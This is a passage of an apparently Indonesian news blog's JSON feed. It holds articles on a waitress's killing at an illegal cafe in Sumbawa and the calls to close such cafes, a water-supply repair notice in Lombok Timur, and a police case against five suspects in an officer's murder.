\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=waitress+definition\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2932596716056397717\" target=\"_blank\"\u003EWaitress\u003C\/a\u003E asal \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=kepulauan+Riau\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2932596716056397717\" target=\"_blank\"\u003Ekepulauan Riau\u003C\/a\u003E menyisahkan duka mendalam bagi keluarga korba.\u003C\/p\u003E\u003Cp\u003EKorban, Rusnaini ( 20 ), meregang nyawa setelah ditembak secara sadis oleh pemilik cafe helena di pipi sebelah kiri menggunaka \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=senjata+angin+airgunt\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2932596716056397717\" target=\"_blank\"\u003Esenjata angin airgunt\u003C\/a\u003E , kekejaman pemilik Cafe tersebut bukan sekali dua kali, melainkan banyak kali dilakukan terhadap para waiteres dan bahkan seorang waitress sebelumnya sempat dibakar alat kemaluannya menggunakan bara api.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EInsiden ini memperkuat pandangan masyarakat bahwa keberadaan kafe-kafe tersebut lebih banyak membawa dampak negatif daripada manfaat.\u003C\/p\u003E\u003Cp\u003EPelaku pembunuhan sadis ini\u0026nbsp; diketahui pemilik Cafe itu sendiri sempat melarikan diri usai kejadian dengan alasan saat kejadian pelaku sedang beli kambing di wilayah lombok, sehingga sempat muncul dugaan sementara bahwa korban mati bunuh diri menggunakan senjata angin, sebulan lebih baru kasus ini terungkap berkat investigasi mendalam dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Tim+Gabungan+Jurnalis+Investigasi+Sumbawa\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2932596716056397717\" target=\"_blank\"\u003ETim Gabungan Jurnalis Investigasi\u003C\/a\u003E yang penuh kejanggalan,.\u003C\/p\u003E\u003Cp\u003EDengan digesernya \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kasat+Reskrim+definition\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2932596716056397717\" target=\"_blank\"\u003EKasat Reskrim\u003C\/a\u003E yang lama dan digantikan posisinya oleh Kasat Reskrim yang baru \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Iptu+Andy+Nur+Rosihun+Kasat+Reskrim\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2932596716056397717\" target=\"_blank\"\u003EIptu Andy Nur Rosihun, S.Tr.K\u003C\/a\u003E, sehari pasca pelantikan baru ada titik terang misteri kematian tersebut.Dalam waktu singkat, berkat kerja cepat aparat kepolisian, pelaku berhasil dibKarimun.rumahnya wilayah \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Labuan+mapin+Sumbawa\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2932596716056397717\" target=\"_blank\"\u003ELabuan mapin\u003C\/a\u003E , saat ini pelaku\u0026nbsp; Angko tengah menjalani proses hukum dan dihadapkan pada ancaman pidana berat.\u003C\/p\u003E\u003Cp\u003EPasca kejadian pembunuhan sadis tersebut, para \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=netizen+definition\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2932596716056397717\" target=\"_blank\"\u003ENetizen\u003C\/a\u003E dan tokoh masyarakat meminta kepada \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Aparat+Penegak+Hukum+definition\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2932596716056397717\" target=\"_blank\"\u003EAparat Penehmgak Hukum\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pemda+Sumbawa\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2932596716056397717\" target=\"_blank\"\u003EPemda Sumbawa\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Satpol+PP+definition\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2932596716056397717\" target=\"_blank\"\u003ESatpol PP\u003C\/a\u003E agar keberadaan Cafe- Cafe ilegal tersebut ditutup ,\u0026nbsp; masyarakat dengan tegas meminta penertiban seluruh kafe dan tempat hiburan yang menjamur di sepanjang row jalan tersebut. Mereka menilai keberadaan tempat-tempat itu sudah tidak bisa ditoleransi lagi.\u003C\/p\u003E\u003Cp\u003EIronisnya lagi seorang oknum kepala Desa juga mempunyai tempat usaha Cafe ilegal tersebut tanpa ada bisa yang menghalangi, sepatutnya oknum kepala desa tersebut memberikan contoh bagi masyarakat, tapi kenyataannya justru oknum kades tersebut jadi pengusaha Cafe \" sama halnya mengajarkan masyarakat berbuat maksiat \" kata \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Yusuf+maula+Sumbawa\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2932596716056397717\" target=\"_blank\"\u003EYusuf maula Ketua Organisasi Gerakan Masyarakat\u003C\/a\u003E kepada media\u003C\/p\u003E\u003Cp\u003EYusuf juga meminta kepada seluruh stakeholder pemangku kebijakan pemda Sumbawa\u0026nbsp; agar kafe-kafe itu ditertibkan karena sangat meresahkan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Indra+saksi+mata+cafe+helena+sumbawa\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2932596716056397717\" target=\"_blank\"\u003EIndra\u003C\/a\u003E, salah seorang warga yang tinggal tidak jauh dari lokasi, menyatakan bahwa sejak adanya deretan kafe remang-remang, ketenteraman lingkungan menjadi terganggu. Kebisingan musik, suara nyanyian, dan keributan karena pengaruh alkohol menjadi pemandangan yang sering terjadi, bahkan mengganggu kenyamanan para pengendara yang lewat di sekitar Cafe tersebut.\u003C\/p\u003E\u003Cp\u003E“Sering sekali suara gaduh saat kita lewat dengan dentuman musik yang sangat keras, belum lagi para waitress terlihat duduk dengan pakaian minim mengundang selera kaum lelaki , ditambah lagi\u0026nbsp; \u0026nbsp;adanya keributan antar pengunjung yang mabuk. Banyak juga kendaraan dengan knalpot bising keluar masuk malam hari. Bagusnya ditutup saja karena itu bukan lokasi usaha legal,” jelas ucok\u003C\/p\u003E\u003Cp\u003EMengapa Cafe- Cafe ilegal tersebut bebas beroperasi..?, diduga kuat ada fee mengalir ke \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=oknum+APH+definition\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2932596716056397717\" target=\"_blank\"\u003Eoknum APH\u003C\/a\u003E, hasil investigasi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=tim+GJI+definition\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2932596716056397717\" target=\"_blank\"\u003Etim GJI\u003C\/a\u003E sudah ada beberapa kasus oknum polisi menghamili gadis- gadi penjaga Cafe dengan modus berpacaran dan bahkan sampai hamil, dan bahkan ada beberapa oknum anggota polsek \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Alas+barat+Sumbawa\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2932596716056397717\" target=\"_blank\"\u003EAlas barat\u003C\/a\u003E sering berada di Cafe- Cafe ilegal tersebut dengan alasan patroli, akan tetapi ketika ada kasus keributan dan bahkan pembunuhan sering kali kasusnya tidak terungkap hal ini dikarenakan ada ikatan emosional oknum tersebut dengan pemilik Cafe.\u003C\/p\u003E\u003Cp\u003EWarga berharap, dengan adanya perhatian serius dari pemerintah dan aparat penegak hukum, kawasan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Batu+Guring+Sumbawa\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2932596716056397717\" target=\"_blank\"\u003EBatu Guring\u003C\/a\u003E kembali menjadi lingkungan yang aman, nyaman, dan kondusif, bebas dari aktivitas-aktivitas yang mengganggu ketenteraman umum.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2932596716056397717\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/tragedi-di-balik-gemerlapnya-cafe.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2932596716056397717"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2932596716056397717"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/tragedi-di-balik-gemerlapnya-cafe.html","title":"Tragedi di Balik Gemerlapnya Cafe Ilegal Batu Guring , Warga Desak Pemda Sumbawa Dan APH Lakukan Penutupan"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdvMNDSlwwcK-UsN1ndb5HmUMB0_iSJXm5k2ZFD1mduAaABA3pulHeOBr0rLaVlMDsd1bIofPMUXfKTB6vHABm1uRHEwYFqim-J1cRYMWrNirLDTNRRnRyssYTOXyMVXGTcv5VGXdRY-D9leGg-J33ouGVB3n9GoCR-S8lF5FF0sHYavrQl0cf_1piCqw\/s72-w640-h426-c\/IMG-20260114-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1592847562126045387"},"published":{"$t":"2026-01-13T20:50:00.001+08:00"},"updated":{"$t":"2026-01-13T20:50:29.834+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"PDAM Lombok Timur Perbaiki Pipa Distribusi, Sejumlah Wilayah Selong Terdampak"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7qzFI4rXFINWIz6KbL5xVWjZL7D28odulkq5Q6xxXG9vWTUsBQjKcpdcqDZsXKfO1cfhOJUxhL1AID25R7j_dfTQT1lHNaNWHA9Db88fcNcjV7BT0r_0YfKy5r8js0F9Jrjk64ns3s9vUFgEoY_nHuqLhjgSw8JUZ63BN-spQtRUgx5zMu1ahcmjdZBCk\/s1600\/IMG-20260113-WA0050.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7qzFI4rXFINWIz6KbL5xVWjZL7D28odulkq5Q6xxXG9vWTUsBQjKcpdcqDZsXKfO1cfhOJUxhL1AID25R7j_dfTQT1lHNaNWHA9Db88fcNcjV7BT0r_0YfKy5r8js0F9Jrjk64ns3s9vUFgEoY_nHuqLhjgSw8JUZ63BN-spQtRUgx5zMu1ahcmjdZBCk\/s320\/IMG-20260113-WA0050.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ELombok Timur, Dtulis.com — Perusahaan Daerah Air Minum (PDAM) Lombok Timur Cabang Selong mengumumkan akan terjadi gangguan sementara pelayanan air bersih di sejumlah wilayah di Kecamatan Selong, Selasa (14\/1\/2025).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGangguan ini disebabkan adanya perbaikan kebocoran pipa distribusi ACV berdiameter 6 inci. Pekerjaan perbaikan dijadwalkan mulai pukul 08.00 WITA hingga selesai, dengan estimasi waktu pengerjaan selama 2 x 24 jam.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAdapun lokasi pekerjaan berada di Jalan M. Yamin dan Jalan Prof. Soepomo. Dampak dari perbaikan tersebut menyebabkan suplai air bersih tidak normal di beberapa wilayah pelanggan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWilayah yang terdampak gangguan pelayanan air bersih meliputi:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJalan M. Yamin\u003C\/p\u003E\u003Cp\u003EJalan Ahmad Yani\u003C\/p\u003E\u003Cp\u003EJalan Pahlawan Selong\u003C\/p\u003E\u003Cp\u003EAsrama Polri\u003C\/p\u003E\u003Cp\u003EReban Tebu\u003C\/p\u003E\u003Cp\u003EJalan Segara Anak\u003C\/p\u003E\u003Cp\u003EJalan KH. Asy’ari\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPDAM Lombok Timur mengimbau seluruh pelanggan di wilayah terdampak agar menampung air secukupnya sebagai langkah antisipasi selama proses perbaikan berlangsung.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Sehubungan dengan adanya pekerjaan perbaikan kebocoran pipa distribusi, untuk sementara waktu pelayanan air bersih mengalami gangguan. Kami mengimbau pelanggan untuk menyiapkan cadangan air,” tulis PDAM Lombok Timur dalam pengumuman resminya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPihak PDAM Lombok Timur juga menyampaikan permohonan maaf atas ketidaknyamanan yang ditimbulkan dan berharap masyarakat dapat memahami kondisi tersebut hingga pekerjaan selesai dilakukan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1592847562126045387\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/pdam-lombok-timur-perbaiki-pipa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1592847562126045387"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1592847562126045387"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/pdam-lombok-timur-perbaiki-pipa.html","title":"PDAM Lombok Timur Perbaiki Pipa Distribusi, Sejumlah Wilayah Selong Terdampak"}],"author":[{"name":{"$t":"Gifari"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08771933595618170079"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7qzFI4rXFINWIz6KbL5xVWjZL7D28odulkq5Q6xxXG9vWTUsBQjKcpdcqDZsXKfO1cfhOJUxhL1AID25R7j_dfTQT1lHNaNWHA9Db88fcNcjV7BT0r_0YfKy5r8js0F9Jrjk64ns3s9vUFgEoY_nHuqLhjgSw8JUZ63BN-spQtRUgx5zMu1ahcmjdZBCk\/s72-c\/IMG-20260113-WA0050.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1735192526881761620"},"published":{"$t":"2026-01-13T16:59:00.002+08:00"},"updated":{"$t":"2026-01-13T17:04:11.481+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumbawa Besar"}],"title":{"type":"text","$t":"Kematian R Bukan Bunuh Diri, Faktanya Ditembak oleh Suami Sirinya"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5_Apb3b02LENqSBckj0HAYkZanYC_iVrlTpqjpYwGj9zkI-Y0R5Ij4RUsb5Qiw3CPytKYDlR_OOXvACbvxe6ZKeEISTHRhvQ-ofsNeUoIc-lp2MYv6p-eR74HXaGXze_5-UTEJMHi2Ct_61sMBoglWoMOtjVa3vtbgqghwq3iWMpdhuqrMFDg0XvEJZU\/s1280\/1768294391671.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"852\" data-original-width=\"1280\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5_Apb3b02LENqSBckj0HAYkZanYC_iVrlTpqjpYwGj9zkI-Y0R5Ij4RUsb5Qiw3CPytKYDlR_OOXvACbvxe6ZKeEISTHRhvQ-ofsNeUoIc-lp2MYv6p-eR74HXaGXze_5-UTEJMHi2Ct_61sMBoglWoMOtjVa3vtbgqghwq3iWMpdhuqrMFDg0XvEJZU\/w640-h426\/1768294391671.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESumbawa Besar, DTulis.com\u003C\/b\u003E - Setelah melakukan penyidikan dan penyelidikan, Satuan Reserse Kriminal (Reskrim) Polres Sumbawa berhasil mengungkap misteri kematian perempuan muda berinisial R (20) yang terjadi di salah satu cafe di Wilayah Batu Guring, Kecamatan Alas Barat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Ekorban diinformasikan mengakhiri hidupnya menggunakan senapan angin. Namun ternyata faktanya bahwa Korban meninggal karena dibunuh.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKasat Reskrim Iptu Andy Nur Rosihun Al Fajri S.Tr.K pada Selasa (13\/01\/2026) membenarkan pengungkapan tersebut dan telah memeriksa saksi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami sudah melakukan penyelidikan dan penyidikan terhadap kasus dugaan bunuh diri tersebut,” ujar Iptu Andy Nur Rosihun Al Fajri S.Tr.K kepada media DTulis.com.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, Kasat Reskrim Polres Sumbawa Iptu Andy Nur Rosihun Al Fajri S.Tr.K menambahkan, berdasarkan keterangan 11 orang saksi dan 2 ahli, telah ditemukan fakta bahwa korban bukan bunuh diri melainkan dibunuh.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Korban diduga didunuh oleh H alias A yang merupakan suami sirinya menggunakan senapan angin,\" ungkap Iptu Andy Nur Rosihun Al Fajri S.Tr.K.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Ada dari keterangan saksi yang mengatakan bahwa korban dan terduga pelaku sempat cekcok lantaran 3 ladys Company (LC) yang kabur,\" tambahnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Untuk saat ini, terduga pelaku sudah kami lakukan penahanan berdasarkan gelar perkara dan sudah lakukan penetapan tersangka terhitung sejak tanggal 10 Januari 2026,” bebernya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, kini tersangka H alias A harus mempertanggungjawabkan perbuatannya dan dijerat dengan Pasal 458 ayat 1 dan 2 UU Nomor 1 Tahun 2023 tentang KUHP tentang pembunuhan.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1735192526881761620\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kematian-r-bukan-bunuh-diri-faktanya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1735192526881761620"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1735192526881761620"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kematian-r-bukan-bunuh-diri-faktanya.html","title":"Kematian R Bukan Bunuh Diri, Faktanya Ditembak oleh Suami Sirinya"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5_Apb3b02LENqSBckj0HAYkZanYC_iVrlTpqjpYwGj9zkI-Y0R5Ij4RUsb5Qiw3CPytKYDlR_OOXvACbvxe6ZKeEISTHRhvQ-ofsNeUoIc-lp2MYv6p-eR74HXaGXze_5-UTEJMHi2Ct_61sMBoglWoMOtjVa3vtbgqghwq3iWMpdhuqrMFDg0XvEJZU\/s72-w640-h426-c\/1768294391671.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8546338457448281889"},"published":{"$t":"2026-01-13T16:19:00.002+08:00"},"updated":{"$t":"2026-01-13T16:19:30.945+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok Barat"}],"title":{"type":"text","$t":"Berkas Perkara Pembunuhan Brigadir Esco Rampung, Lima Tersangka Resmi Diserahkan ke Kejari Mataram"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGkUCoe_EVd8yRcbivVNFnCKoilSvXDOedvNa0ejDrFZdpQDrsyzTUNiSLHrN6s3C6Tiv-PCPw6NNd1ZUv2BRhi0v4qqvmH-lDkZWrNxHFeFQfHg-krDAwl4olmmO3_yOiH4wz7VseD99sy5LybNmxLx0drQX_LehvGkI76Vqw1bG2r0WzIK3NybFLBdc\/s1600\/IMG-20260113-WA0027.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGkUCoe_EVd8yRcbivVNFnCKoilSvXDOedvNa0ejDrFZdpQDrsyzTUNiSLHrN6s3C6Tiv-PCPw6NNd1ZUv2BRhi0v4qqvmH-lDkZWrNxHFeFQfHg-krDAwl4olmmO3_yOiH4wz7VseD99sy5LybNmxLx0drQX_LehvGkI76Vqw1bG2r0WzIK3NybFLBdc\/w640-h480\/IMG-20260113-WA0027.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELombok Barat, DTulis.com\u003C\/b\u003E - Kasus dugaan pembunuhan berencana yang menimpa Brigadir EFR memasuki babak baru. Setelah melalui proses penyidikan yang panjang dan mendalam, Satuan Reserse Kriminal (Sat Reskrim) Polres Lombok Barat secara resmi melimpahkan para tersangka beserta barang bukti ke Kejaksaan Negeri Mataram, Selasa (13\/1\/2026).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan pelimpahan ini dilaksanakan di Kantor Kejaksaan Negeri Mataram. Langkah ini dilakukan setelah Jaksa Penuntut Umum (JPU) menyatakan berkas perkara hasil penyidikan kepolisian telah lengkap atau P-21.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam proses Tahap II ini, penyidik menyerahkan lima orang tersangka yang memiliki peran berbeda-beda dalam peristiwa tersebut.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun lima orang tersangka antara lain tersangka utama, RS, serta empat tersangka lainnya, yakni SA, NU, PA, dan DA.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDbVXYXsxLJONTrtA5jq7t_kAb4QWCipYNuMjJLX6or4WS6BAgQnbkH3vNHDTgBI7Jce3b6CW0SPP_O4-pXi-FbbGewfx1NXxqAkDm_H7aoQQOGwbBHpfWBtxzp9-ZkgW7_k5j3LPtNZUU-l29NLksVvcMB8TyJTwuNfqrpiWTCyljtyxwaczTbVwaEiY\/s1242\/IMG-20250825-WA0014(2).jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"687\" data-original-width=\"1242\" height=\"354\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDbVXYXsxLJONTrtA5jq7t_kAb4QWCipYNuMjJLX6or4WS6BAgQnbkH3vNHDTgBI7Jce3b6CW0SPP_O4-pXi-FbbGewfx1NXxqAkDm_H7aoQQOGwbBHpfWBtxzp9-ZkgW7_k5j3LPtNZUU-l29NLksVvcMB8TyJTwuNfqrpiWTCyljtyxwaczTbVwaEiY\/w640-h354\/IMG-20250825-WA0014(2).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: left;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #999999; font-size: xx-small;\"\u003EAKP Lalu Eka Arya Mardiwinata, Kasat Reskrim Polres Lombok Barat\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolres Lombok Barat, AKBP Yasmara Harahap, S.I.K, melalui Kasat Reskrim, AKP Lalu Eka Arya Mardiwinata, S.H., M.H., menegaskan bahwa seluruh proses penyidikan telah dilakukan secara profesional dan transparan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Hari ini kami telah melaksanakan kegiatan Tahap II, yaitu pengiriman tersangka dan barang bukti kepada Jaksa Penuntut Umum di Kejaksaan Negeri Mataram. Seluruh prosedur telah terpenuhi dan para tersangka kini menjadi tanggung jawab pihak kejaksaan untuk proses penuntutan lebih lanjut,\" ujar AKP Lalu Eka Arya Mardiwinata saat memberikan keterangan resminya, Selasa 